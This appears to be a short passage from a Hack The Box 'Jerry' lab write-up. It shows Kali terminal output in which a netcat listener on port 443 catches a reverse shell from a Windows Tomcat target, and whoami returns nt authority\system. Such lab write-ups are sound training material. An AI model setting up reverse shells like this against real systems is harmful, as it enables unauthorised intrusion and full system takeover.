 ┌──(ryan㉿kali)-[~/HTB/Jerry]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>hostname
hostname
JERRY